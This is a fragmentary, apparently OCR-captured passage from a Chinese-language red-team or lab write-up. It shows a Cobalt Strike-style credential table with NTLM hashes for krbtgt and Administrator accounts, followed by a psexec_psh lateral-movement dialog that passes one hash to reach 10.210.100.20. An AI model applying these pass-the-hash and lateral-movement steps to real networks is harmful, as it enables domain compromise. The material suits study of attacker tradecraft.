 psexec_psh
user password realm note
krbtgt 4d81c6ab6cabae0fc304cd309f60... hack.com
Administrator e45a314c664d40a227f9540121d... PC-2008
admin 485831645efa26c409fdd05e70d6... PC-2003
Administrator HACK
Administrator PC-2008
Administrator 570a9a65db8fba761c1008a51d4... HACK
Administrator 1c642b1345ea64d5dae96e8261f... PC-2003
admin PC-2003
Administrator e45a314c664d40a227f9540121d... PC-2003
Administrator PC-2003
Administrator PC-2003
选择.30中抓取到的administrator的ntlmhash
User: Administrator
Password: e45a314c664d40a227f9540121d1a29d
Domain: PC-2003 10.210.100.20
填写要横向的机器ip
Listener: demo ...
Session: admin * via 10.210.100.30@424 ...
Use session's current access token
Launch Help